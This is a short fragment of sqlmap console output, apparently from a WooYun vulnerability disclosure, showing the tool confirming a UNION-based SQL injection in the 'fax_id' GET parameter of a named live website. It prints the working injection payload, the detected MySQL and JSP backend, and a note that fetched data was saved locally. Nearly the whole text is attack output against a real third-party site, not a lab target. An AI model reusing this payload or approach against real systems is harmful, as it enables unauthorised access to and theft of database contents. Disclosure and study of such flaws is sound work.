 columns' injectable
GET parameter 'fax_id' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 146 HTTP(s) req
uests:
---
Place: GET
Parameter: fax_id
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: fax_id=1' UNION ALL SELECT NULL,CONCAT(0x716b6a6e71,0x5952616b71675
3647256,0x7179697a71),NULL,NULL#
---
[22:44:40] [INFO] testing MySQL
[22:44:40] [INFO] confirming MySQL
[22:44:40] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0
[22:44:40] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou
tput\www.ssepec.net'
[*] shutting down at 22:44:40
www.wooyun.org